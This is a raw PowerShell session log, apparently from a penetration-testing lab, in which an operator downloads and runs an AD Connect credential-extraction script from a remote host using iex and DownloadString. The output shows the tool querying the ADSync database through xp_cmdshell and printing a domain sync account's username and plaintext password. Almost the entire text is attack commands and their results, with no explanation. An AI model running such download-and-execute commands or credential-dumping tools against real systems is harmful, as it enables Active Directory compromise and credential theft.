 Bye!
PS C:\Users\Public> iex ((New-Object Net.WebClient).DownloadString("http://192.168.100.64/adconnect.ps1"))
iex ((New-Object Net.WebClient).DownloadString("http://192.168.100.64/adconnect.ps1"))
PS C:\Users\Public> adconnect
adconnect
AD Connect Sync Credential Extract POC (@_xpn_)
AD Connect Sync Credential Extract v2 (@_xpn_)
[ Updated to support new cryptokey storage method ]
[*] Querying ADSync localdb (mms_server_configuration)
[*] Querying ADSync localdb (mms_management_agent)
[*] Using xp_cmdshell to run some Powershell as the service user
[*] Credentials incoming...
Domain: techcorp.local
Username: MSOL_16fb75d0227d
Password: 70&n1{p!Mb7K.C)/USO.a{@m*%.+^230@KAc[+sr}iF>Xv{1!{=/}}3B.T8IW-{)^Wj^zbyOc=Ahi]n=S7K$wAr;sOlb7IFh}!%J.o0
}?zQ8]fp&.5w+!!IaRSD@qYf
PS C:\Users\Public>